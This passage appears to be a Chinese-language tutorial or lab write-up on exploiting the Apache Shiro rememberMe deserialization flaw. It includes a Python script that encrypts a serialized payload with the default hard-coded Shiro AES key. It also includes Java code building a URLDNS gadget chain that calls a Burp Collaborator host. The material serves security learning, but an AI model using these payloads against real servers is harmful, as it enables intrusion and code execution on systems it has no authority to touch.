
这里我们也是主要去看set值的地方

接着找

接着找

可以看到这里的值是一个常量

这样我们就可以通过aes算法加base64来构造payload了
加个插件

这里发现cc只是在test阶段,也就是说cc链其实是没有被最后使用的,所以我们不能打cc链

先安包
pip install crypto
pip install pycryptodome
|
写一下aes利用代码
import sys
import base64
import uuid
from Crypto.Cipher import AES
def get_file_data(filename):
with open(filename,"rb") as f:
data = f.read()
return data
def aes_enc(data):
BS = AES.block_size
pad = lambda s:s +((BS - len(s)% BS) * chr(BS-len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key),mode,iv)
ciphertext = base64.b64encode(iv+encryptor.encrypt(pad(data)))
return ciphertext
def aes_dec(enc_data):
enc_data = base64.b64decode(enc_data)
unpad = lambda s : s[:-s[-1]]
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = enc_data[:16]
encryptor = AES.new(base64.b64decode(key), mode, iv)
plaintext = encryptor.decrypt(enc_data[16:])
plaintext = unpad(plaintext)
return plaintext
if __name__ == '__main__':
data = get_file_data("ser.bin")
print(aes_enc(data))
|
如果还是不行的话就改一下文件名从小写crypto改成Crypto

urldns的链
package org.example;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class urldns {
public static void main(String[] args) throws Exception {
HashMap<URL, Integer> objectObjectHashMap = new HashMap<>();
URL url = new URL("http://p9zs4jjd3p33527y055v96861x7nvc.burpcollaborator.net");
Class<? extends URL> urlClass = url.getClass();
Field hashCodeField = urlClass.getDeclaredField("hashCode");
hashCodeField.setAccessible(true);
hashCodeField.set(url,111);
objectObjectHashMap.put(url,1);
hashCodeField.set(url,-1);
serilize(objectObjectHashMap);
}
public static void serilize(Object obj)throws Exception{
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
objectOutputStream.writeObject(obj);
}
public static Object unserilize(String Filename) throws Exception{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object o = objectInputStream.readObject();
return o;
}
}
|

这里直接打的话还是root登录状态,但是其实我们已经换了key了,这说明这个jsessionid也在起作用
